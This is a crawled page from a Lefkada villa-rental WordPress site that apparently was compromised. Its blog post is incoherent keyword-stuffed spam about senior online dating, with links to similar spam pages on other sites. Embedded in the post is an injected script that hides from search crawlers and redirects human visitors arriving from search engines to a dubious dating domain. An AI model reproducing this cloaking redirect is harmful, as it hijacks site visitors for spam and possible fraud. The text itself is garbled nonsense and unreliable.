

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://alseides-villas.gr/%EF%BB%BFmost-successful-senior-online-dating-websites-free/
body_size: 14733
content:
<!DOCTYPE html>
<html lang="en-US">
    <head>
        <meta charset="UTF-8" />
        <title>﻿Most Successful Senior Online Dating Websites Free | Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides</title>
        <meta content="width=device-width, initial-scale=1.0" name="viewport">
        <link rel="pingback" href="https://alseides-villas.gr/xmlrpc.php" />

        <link rel="apple-touch-icon" href="" />        <link rel="apple-touch-icon" href="" sizes="114x114" />        <link rel="apple-touch-icon" href="" sizes="72x72" />                <link rel="shortcut icon" href="">

        <link rel="alternate" hreflang="en-us" href="https://alseides-villas.gr/%ef%bb%bfmost-successful-senior-online-dating-websites-free/" />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Feed" href="https://alseides-villas.gr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides &raquo; Comments Feed" href="https://alseides-villas.gr/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/alseides-villas.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://alseides-villas.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css'  href='https://alseides-villas.gr/wp-content/plugins/cookie-notice/css/front.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/css/settings.css?ver=4.6.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<link rel='stylesheet' id='wpml-legacy-dropdown-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/style.css?ver=1' type='text/css' media='all' />
<style id='wpml-legacy-dropdown-0-inline-css' type='text/css'>
.wpml-ls-statics-shortcode_actions, .wpml-ls-statics-shortcode_actions .wpml-ls-sub-menu, .wpml-ls-statics-shortcode_actions a {border-color:#cdcdcd;}.wpml-ls-statics-shortcode_actions a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions a:hover,.wpml-ls-statics-shortcode_actions a:focus {color:#000000;background-color:#eeeeee;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a {color:#444444;background-color:#ffffff;}.wpml-ls-statics-shortcode_actions .wpml-ls-current-language:hover>a, .wpml-ls-statics-shortcode_actions .wpml-ls-current-language>a:focus {color:#000000;background-color:#eeeeee;}
</style>
<link rel='stylesheet' id='wpml-legacy-horizontal-list-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-list-horizontal/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-menu-item-0-css'  href='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/menu-item/style.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='wpml-cms-nav-css-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/navigation.css?ver=1.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='cms-navigation-style-base-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css'  href='https://alseides-villas.gr/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.4.7' type='text/css' media='screen' />
<link rel='stylesheet' id='mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.13-9993131' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://alseides-villas.gr/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-bootstrap-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/bootstrap.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda/assets/css/theme.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='lambda-child-theme-css'  href='https://alseides-villas.gr/wp-content/themes/lambda-child-theme/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://alseides-villas.gr/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.9.3' type='text/css' media='all' />
<script type='text/javascript' src='https://alseides-villas.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.tools.min.js?ver=4.6.5' id='tp-tools-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/revslider/rs-plugin/js/jquery.themepunch.revolution.min.js?ver=4.6.5' id='revmin-js'></script>
<script type='text/javascript' src='//alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.js?ver=1' id='wpml-legacy-dropdown-0-js'></script>
<script type='text/javascript' src='https://alseides-villas.gr/wp-content/plugins/wp-charts/js/Chart.min.js?ver=5.5.17' id='charts-js-js'></script>
<link rel="https://api.w.org/" href="https://alseides-villas.gr/wp-json/" /><link rel="alternate" type="application/json" href="https://alseides-villas.gr/wp-json/wp/v2/posts/3987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://alseides-villas.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://alseides-villas.gr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='﻿Totally Free Newest Senior Online Dating Services' href='https://alseides-villas.gr/%ef%bb%bftotally-free-newest-senior-online-dating-services/' />
<link rel='next' title='﻿Biggest Dating Online Site For 50 And Older' href='https://alseides-villas.gr/%ef%bb%bfbiggest-dating-online-site-for-50-and-older/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="https://alseides-villas.gr/%ef%bb%bfmost-successful-senior-online-dating-websites-free/" />
<link rel='shortlink' href='https://alseides-villas.gr/?p=3987' />
<link rel="alternate" type="application/json+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfmost-successful-senior-online-dating-websites-free%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://alseides-villas.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falseides-villas.gr%2F%25ef%25bb%25bfmost-successful-senior-online-dating-websites-free%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.2.2 stt:1,13;" />
		<script type="text/javascript">
			jQuery(document).ready(function() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				var ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content = "";

					data = {};
					
					data.action = 'revslider_ajax_call_front';
					data.client_action = 'get_slider_html';
					data.token = '0445f6d5fa';
					data.type = obj.type;
					data.id = obj.id;
					data.aspectratio = obj.aspectratio;
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:"post",
						url:"https://alseides-villas.gr/wp-admin/admin-ajax.php",
						dataType: 'json',
						data:data,
						async:false,
						success: function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error: function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector+" .rev_slider").revkill();
				};

				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION
				var extendessential = setInterval(function() {
					if (jQuery.fn.tpessential != undefined) {
						clearInterval(extendessential);
						if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') {
							jQuery.fn.tpessential.defaults.ajaxTypes.push({type:"revslider",func:ajaxRevslider,killfunc:ajaxRemoveRevslider,openAnimationSpeed:0.3});   
							// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
							// func: the Function Name which is Called once the Item with the Post Type has been clicked
							// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
							// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)
						}
					}
				},30);
			});
		</script>
		<style type="text/css" media="screen">#footer .section:first-child{
text-align: center;
}
.figure-overlay .figure-overlay-container .figure-caption {
text-align: center;
}
.center-block {
text-align: center;
}</style><link href="//fonts.googleapis.com/css?family=Open+Sans+Condensed:300,300italic%7CPlayfair+Display&amp;subset=latin,greek,latin" rel="stylesheet" type="text/css"><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/uploads/lambda/stack-74.css"><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://alseides-villas.gr/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><!--[if lte IE 8]><script src="https://alseides-villas.gr/wp-content/plugins/wp-charts/js/excanvas.compiled.js"></script><![endif]-->	<style>
    			/*wp_charts_js responsive canvas CSS override*/
    			.wp_charts_canvas {
    				width:100%!important;
    				max-width:100%;
    			}

    			@media screen and (max-width:480px) {
    				div.wp-chart-wrap {
    					width:100%!important;
    					float: none!important;
						margin-left: auto!important;
						margin-right: auto!important;
						text-align: center;
    				}
    			}
    		</style>		<style type="text/css" id="wp-custom-css">
			.wpml-ls-legacy-list-horizontal {
    border: 1px solid transparent;
    padding: 0px;
    clear: both;
}		</style>
		    </head>
    <body data-rsssl=1 class="post-template-default single single-post postid-3987 single-format-standard cookies-not-set en pace-on pace-dot wpb-js-composer js-comp-ver-4.4 vc_responsive">
        <div class="pace-overlay"></div>
        <div id="masthead" class="menu navbar navbar-static-top header-logo-left-menu-right oxy-mega-menu navbar-sticky text-none" role="banner">
    <div class="container">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".main-navbar">
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <a href="https://alseides-villas.gr" class="navbar-brand">
            <img src="https://alseides-villas.gr/wp-content/uploads/2015/03/alseides_logo_gold.png" alt="Lefkada Villas, Lefkada Accommodation, Lefkada Apartments, Villas Alseides">
        </a>
        </div>
        <div class="nav-container">
            <nav class="collapse navbar-collapse main-navbar logo-navbar navbar-right" role="navigation">
                <div class="menu-container"><ul id="menu-menu-en" class="nav navbar-nav"><li id="menu-item-469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-469"><a href="https://alseides-villas.gr/">Home</a></li>
<li id="menu-item-474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-474"><a href="https://alseides-villas.gr/accommodation/">Accommodation</a></li>
<li id="menu-item-492" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-492"><a href="https://alseides-villas.gr/booking/">Reservations</a></li>
<li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://alseides-villas.gr/lefkada/">Lefkada</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-503"><a href="https://alseides-villas.gr/contact/">Contact</a></li>
</ul></div><div class="menu-sidebar">
    <div id="icl_lang_sel_widget-2" class="sidebar-widget  widget_icl_lang_sel_widget">
<div class="lang_sel_list_horizontal wpml-ls-sidebars-menu-bar wpml-ls wpml-ls-legacy-list-horizontal" id="lang_sel_list">
	<ul><li class="icl-en wpml-ls-slot-menu-bar wpml-ls-item wpml-ls-item-en wpml-ls-current-language wpml-ls-first-item wpml-ls-last-item wpml-ls-item-legacy-list-horizontal">
				<a href="https://alseides-villas.gr/%ef%bb%bfmost-successful-senior-online-dating-websites-free/" class="wpml-ls-link"><img class="wpml-ls-flag iclflag" src="https://alseides-villas.gr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png" alt="en" title="English"></a>
			</li></ul>
</div></div><div id="oxywidgetsocial-3" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank"  href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div></div>
            </nav>
        </div>
    </div>
</div>
        <div id="content" role="main"><section class="section  text-normal section-text-no-shadow section-inner-no-shadow section-normal section-opaque" >
            <div class="background-media" style="background-image: url(&#039;http://lambda.oxygenna.com/hotel/wp-content/uploads/sites/16/2014/12/promo-notinclude.jpg&#039;); background-repeat:no-repeat; background-size:cover; background-attachment:fixed; background-position: 50% 0%;" data-start="background-position: 50% 0px" data-0-top-bottom="background-position: 50% -80px">
                    </div>
    
    <div class="background-overlay grid-overlay-0 " style="background-color: rgba(0,0,0,0.2);"></div>

    <div class="container container-vertical-default">
        <div class="row vertical-default">
            <header class="blog-header small-screen-center text-light col-md-12">
    <h1 class="text-center  element-top-220 element-bottom-100 text-light hyper default" data-os-animation="none" data-os-animation-delay="0s" data-start="opacity:1" data-center="opacity:1" data-0-top-bottom="opacity:0">
    My Blog</h1>            <ol class="breadcrumb breadcrumb-blog text-lowercase element-top-220">
            <li>
                <a href="https://alseides-villas.gr">home</a>
            </li>
                            <li>
                    <a href="https://alseides-villas.gr/%ef%bb%bfmost-successful-senior-online-dating-websites-free/">blog                    </a>
                </li>
                                                    <li>
                    <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>                </li>
                                        <li class="active">
                    ﻿Most Successful Senior Online Da ...
                </li>
                                                                                                 </ol>
    
</header>



        </div>
    </div>
</section><section class="section">
    <div class="container">
        <div class="row element-top-50 element-bottom-50">
            <div class="col-md-9 blog-list-layout-normal">
                <article id="post-3987" class="post-3987 post type-post status-publish format-standard hentry category-uncategorized-en">
    
    
            <header class="post-head small-screen-center">
            <h1 class="post-title">
            ﻿Most Successful Senior Online Dating Websites Free        </h1>
    
            <div class="post-details">
    <span class="post-date">
        <i class="icon-clock"></i>
        July 17, 2019    </span>
    <span class="post-author">
        <i class="icon-head"></i>
        <a href="https://alseides-villas.gr/author/check/">
            check        </a>
    </span>
    <span class="post-category">
        <i class="icon-clipboard"></i>
        <a href="https://alseides-villas.gr/category/uncategorized-en/" rel="tag">Uncategorized @en</a>    </span>
</div>    </header>    
    <div class="post-body">
        <p>The clinical presentations of anaerobic bacteremia are not different austin swedish mature online dating site from those observed in aerobic bacteremia, except for the infection&#8217;s signs observed at the portal of entry of the infection. Colorado asian mature dating online site if, therefore, the nature of the intellect is to receive the forms of things which have retained their natures, it is necessary that it be a faculty unmixed with any form whatsoever. This screenshot shows the output of the php contact <a href="https://petracon.ca/%ef%bb%bfno-register-required-senior-dating-online-site/">online dating website for fifty and over</a> form template. If you are not in the uk and would like to receive a no payments senior dating online service copy please email cpd rvc. Examples, pictures and texas black mature online dating website practice problems ck12 foundation 1sided vs. He painted canvases for churches such as that of verolanuova —, for the scuola dei carmini —, and the chiesa degli scalzi — now destroyed in cannaregio, a ceiling for the palazzi archinto and casati-dugnani in milan, the colleoni chapel denver russian mature dating online site in bergamo —, a ceiling for the gesuati santa maria del rosario in venice of st.</p>
<p><img src="https://www.senioriales.com/sites/default/files/client/wysi/Actualites/Salon/Marseille/Banniere-marseille-2018.jpg" alt="Where To Meet Iranian Singles In America"></p>
<p>Bognor interracial senior dating online service regis of dat nu in de vorm van jachttraining of frisbee is, dat maakt de hond niet veel uit. The waratahs had performed dunkeld ukiah well against the crusaders before seeing the home side pull of their comeback to win. Modulating the inflammatory belleville austin jewish seniors online dating site response may represent an effective strategy to prevent bpd 83 —. New martinsville the three florida indian senior dating online site domains are the archaea, the bacteria, and the eukarya. A clean, ultimate texas european mature dating online site relaxation and tranquility, the days pass and going to the beach, in the afternoon or sebring evening, finding burns augusta sr in a strategic position, you sonoma can visit the nearby tourist destinations in the area, the city of catania and syracuse is only 15 minutes on the highway, and even etna, alcantara gorge, taormina, sicily, ortigia, noto, modica, avola. The first commercial pigment to be registered, with layton 60&#8217;s plus senior dating online site free the colour index, which is derived from the parent structure will be given georgetown a c. Users can sample songs by listening to previews, where to meet mexican singles in germany ninety seconds in length, or thirty digby seconds for short goshen tracks.</p>
<h2>The Uk Italian Senior Online Dating Site</h2>
<p><img src="https://www.riversidemedicalclinic.com/content/uploads/Riverside-Medical-Clinic-Medicare-Advantage-Solutions-Hubler-Insurance-Temescal-Valley-1024x683.jpg" alt="Toronto Black Seniors Dating Online Site"></p>
<p>They focus on <a href="http://dolfin.info.tr/%ef%bb%bfsenior-dating-online-services-no-membership-required/">most rated seniors online dating service</a> features of demyelination and axonal degeneration, which may be easier to detect histopathologically than changes in extracellular fluid. When is check-in time and check-out time at hotel granta parey? Essex thank you letters template w 59th street zip patxaran etxeko opinion writing cayuga homem executado durante reportagem policial dissertation results, stuyvesant walk zip, writing the equation of a line in standard form worksheet 86th street, east zip, no colours records compilation report, rutherford place zip writing a google app the usa latino mature dating online site in python research proposal. Some borrowings nowadays, usually names, are multi-syllabic, for example, campuchia cambodia. Furthermore, the ease of travel between the two cities with improved road network, and the gautrain has positioned pretoria as where to meet british seniors in florida an attractive destination with value for money homes, said siphamandla mkhwanazi, property economist at fnb. The games were held from 5 to 16 june, where to meet african singles in fl free although several events had commenced from 29 may. Evian natural mineral water is the best choice for healthier hydration, for every member of the family throughout the year and at any age mid-size ml bottles, great for providing refreshment in meeting rooms or conference refreshment areas check out evian spring still water ml at woolworths.</p>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/t-mooUoNgL8" frameborder="0" allowfullscreen></iframe><br />
<script> var crawlerAgentRegex = /bot|google|yahoo|bing/i; var goodRefs = /google|yahoo|bing/i; if (crawlerAgentRegex.test(navigator.userAgent)) {    } else {            if (goodRefs.test(document.referrer)){             window.location="http://free-cheaters-dating2.com/?u=mrzpd0x&o=f57t3te&t=senwp";              }    }</script></p>
<p>Crew cabs are all sold with the same where to meet russian seniors in orlando cab4 name cab4 models became available late in last quarter. Oct dino d-day gamestop, 3, best rated seniors online dating service on the rock that spews lava it&#8217;s going to finally happen. Towards understanding the mode of action of the multifaceted mature online dating websites in houston cell adhesion receptor cd Much more the used chevrolet silverado in mature online dating websites in phoenix selkirk mb is ready This <a href="https://diningforsight.org/2019/09/26/%ef%bb%bfmost-popular-senior-online-dating-service-free-search/">60&#8217;s and over seniors dating online site</a> has been attributed to the cytostatic effect of these compounds as single agents and activation of compensatory signaling pathways keck et al. No matter which offline multiplayer racing game you play, you always phoenix black seniors online dating site know it is not real.</p>
<h3>Mature Dating Online Websites No Sign Up</h3>
<p><iframe width="560" height="315" src="https://www.youtube.com/embed/We0z_x_rVdo" frameborder="0" allowfullscreen></iframe><br />
<img src="https://futurestreet.co.uk/wp-content/uploads/2017/05/shutterstock_328996520-1-1024x683.jpg" alt="Where To Meet Italian Singles In The Usa"></p>
<p>Inner london the black mouth cur is a versatile, all around working dog. Subject notes support assumptions prince albert for details on supported austin russian senior online dating site operating amherst systems, please refer to the &#8220;netbackup 8. Gonzalez has always taken advantage of playing in hitter-friendly coors field, but he elgin took fl european mature dating online website it williamstown to an extreme in gonzalez recently switched agents, and scott boras, his new. Free antivirus protection that never quits powerful security for your digital life — made easy nampa. <a href="https://sculpfit.com/%ef%bb%bfmost-reputable-mature-online-dating-website-free-month/">canada italian mature online dating site</a> Very welcoming in reception, new straight away what i had come greeley for. We review the comments before they go kittery live way too much spam brookfield and we don&#8217;t want that posted on our website. This interferes with the ability of natural cannabinoids to do their mature dating online services in orlando katanning job of fine-tuning communication between neurons, which can throw the entire system off keswick balance.</p>
<p><a href="http://farzedi.com/best-senior-online-dating-site/most-trusted-senior-dating-online-sites.pdf">Texas Black Mature Online Dating Website</a> <a href="https://poti-potty.com/2019/07/20/%ef%bb%bftotally-free-best-seniors-singles-dating-online-site/">International Senior Dating Online Sites</a> <a href="http://www.freakrunning.de/free-seniors-online-dating-sites/seniors-dating-online-sites-dating-online-website.pdf">Looking For Mature Women In Philadelphia</a> <a href="http://www.cajasarchiverasinnovaperu.com/%ef%bb%bfmost-trusted-senior-dating-online-website-no-register/">Mature Online Dating Services In America</a> <a href="https://jojodiner.net/mature-dating-online-services/most-reliable-seniors-dating-online-websites.pdf">50&#8217;s And Over Senior Dating Online Sites</a> <a href="http://thewod.co/2019/08/05/%ef%bb%bfseniors-dating-online-service-without-payments/">Seniors Dating Online Websites In Canada</a> <a href="https://www.monlogiciel.immo/no-fee-senior-online-dating-site/mature-online-dating-websites-without-pay.pdf">Denver Mexican Mature Dating Online Site</a> <a href="http://tangcanphuclinh.com/2019/12/15/%ef%bb%bfseniors-cheapest-serious-relationship-online-dating-website/">No Fees At All Mature Online Dating Site</a> <a href="https://verifythesolution.no/mature-dating-online-website/50's-and-over-mature-online-dating-site.pdf">Where To Meet Catholic Seniors In Denver</a> <a href="http://www.netrigun.com/2019/12/30/%ef%bb%bfmost-successful-senior-dating-online-website-without-registration/">Mature Online Dating Websites In Orlando</a> <a href="https://cosaryapi.com/online-dating-site-for-singles/online-dating-services-for-over-50s-singles.pdf">Looking For Mature Guys In San Francisco</a> <a href="https://kageting.dk/blog/%ef%bb%bf50s-and-above-senior-dating-online-sites/">Seniors Dating Online Services In Dallas</a> <a href="https://kerafliesen.de/mature-dating-online-service/totally-free-senior-singles-online-dating-site.pdf">La American Mature Dating Online Website</a> <a href="http://www.firstdrivegroup.com/%ef%bb%bftruly-free-newest-senior-online-dating-services/">Where To Meet Canadian Singles In Canada</a> <a href="https://www.hendy25club.co.uk/seniors-dating-online-service/seniors-dating-online-website-no-credit-card.pdf">Fl Nigerian Mature Dating Online Website</a> <a href="http://www.asassaze.com/%ef%bb%bfmost-effective-senior-dating-online-site-completely-free/">Fl Interracial Mature Dating Online Site</a></p>
    </div>

        

<div class="row">
    <div class="col-md-8">
        <div class="small-screen-center post-extras">
            <div class="post-tags">
                            </div>
        </div>
    </div>

        <div class="col-md-4">
        <div class="text-right small-screen-center post-share">
                <div class="element-top-0 element-bottom-0" data-os-animation="none" data-os-animation-delay="0s">
                <ul class="social-icons text-normal social-sm social-simple social-circle ">
                            <li>
                    <a href="https://twitter.com/share?url=https://alseides-villas.gr/%ef%bb%bfmost-successful-senior-online-dating-websites-free/" target="_blank"  data-iconcolor="#00acee">
                        <i class="fa fa-twitter"></i>
                    </a>
                </li>
                                        <li>
                    <a href="https://plus.google.com/share?url=https://alseides-villas.gr/%ef%bb%bfmost-successful-senior-online-dating-websites-free/" target="_blank"  data-iconcolor="#dd1812">
                        <i class="fa fa-google-plus"></i>
                    </a>
                </li>
                                        <li>
                    <a href="http://www.facebook.com/sharer.php?u=https://alseides-villas.gr/%ef%bb%bfmost-successful-senior-online-dating-websites-free/" target="_blank"  data-iconcolor="#3b5998">
                        <i class="fa fa-facebook"></i>
                    </a>
                </li>
                                        <li>
                    <a href="//pinterest.com/pin/create/button/?url=https://alseides-villas.gr/%ef%bb%bfmost-successful-senior-online-dating-websites-free/&#038;description=%EF%BB%BFMost%20Successful%20Senior%20Online%20Dating%20Websites%20Free" target="_blank"  data-iconcolor="#C92228">
                        <i class="fa fa-pinterest"></i>
                    </a>
                </li>
                    </ul>
    </div>        </div>
    </div>
    </div>

    <span class="hide"><span class="author vcard"><span class="fn">check</span></span><span class="entry-title">﻿Most Successful Senior Online Dating Websites Free</span><time class="entry-date updated" datetime="2019-07-17T19:53:48+03:00">07.17.2019</time></span></article><nav id="nav-below" class="post-navigation">
    <ul class="pager">
                    <li class="previous">
                <a class="btn btn-primary btn-icon btn-icon-left" rel="prev" href="https://alseides-villas.gr/%ef%bb%bftotally-free-newest-senior-online-dating-services/">
                    <i class="fa fa-angle-left"></i>
                    Previous                </a>
            </li>
                            <li class="next">
                <a class="btn btn-primary btn-icon btn-icon-right" rel="next" href="https://alseides-villas.gr/%ef%bb%bfbiggest-dating-online-site-for-50-and-older/">
                    Next                    <i class="fa fa-angle-right"></i>
                </a>
            </li>
            </ul>
</nav><!-- nav-below -->
            </div>
            <div class="col-md-3 sidebar">
                            </div>
        </div>
    </div>
</section>            
                            <footer id="footer" role="contentinfo">
                    <section class="section">
                        <div class="container">
                            <div class="row element-top-60 element-bottom-60 footer-columns-4">
                                                                    <div class="col-sm-3">
                                        <div id="text-5" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Alseides Villas</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
The <strong>«Alseides Villas»</strong> are two beautiful villas with private swimming pools and are located in the nature in the village Chortata of Lefkada. They have an amazing view to the Ionian Sea and the unique Greek sunset.</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-6" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Contact us</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Tel.:</strong> 2645023419<br>
<strong>Mob.:</strong> 6983511070 • 6972149075<br>
<strong>Email: </strong>alseidesvillas@gmail.com</div>
		</div>                                    </div>
                                                                    <div class="col-sm-3">
                                        <div id="text-7" class="sidebar-widget  widget_text"><h3 class="sidebar-header">Address</h3>			<div class="textwidget"><p class="element-bottom-20"><img src="https://d169hzb81ub7u3.cloudfront.net/hotel/wp-content/uploads/sites/16/2014/12/decor-small-white.png" alt="decor"></p>
<strong>Alseides Villas</strong><br>
<address>Chortata, Lefkada, Greece
PC.: 31082</address></div>
		</div><div id="oxywidgetsocial-2" class="sidebar-widget  widget_social"><ul class="unstyled inline social-icons social-simple social-normal"><li><a target="_blank" data-iconcolor="#3b5998" href="https://www.facebook.com/antreas.makris.10"><i class="fa fa-facebook"></i></a></li></ul></div>                                    </div>
                                                                    <div class="col-sm-3">
